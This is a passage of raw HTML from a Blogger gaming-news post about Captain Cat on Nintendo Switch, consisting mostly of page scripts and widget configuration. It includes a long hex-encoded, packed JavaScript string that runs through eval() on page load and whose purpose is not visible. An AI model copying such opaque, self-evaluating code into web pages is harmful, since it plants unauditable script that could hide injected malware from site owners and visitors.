\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jGg0hBAGyTzIc8xZLRX9j6n737A:1768830015744';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/8359291031691201552/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8359291031691201552', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s72-c/H2x1_NSwitchDS_CaptainCat_image1600w.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s640/H2x1_NSwitchDS_CaptainCat_image1600w.jpg', 'pageName': 'Captain Cat \u2013 Out Now on Nintendo Switch', 'pageTitle': 'Gaming News 24h: Captain Cat \u2013 Out Now on Nintendo Switch', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Captain Cat \u2013 Out Now on Nintendo Switch', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s640/H2x1_NSwitchDS_CaptainCat_image1600w.jpg', 'url': 'https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8359291031691201552}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
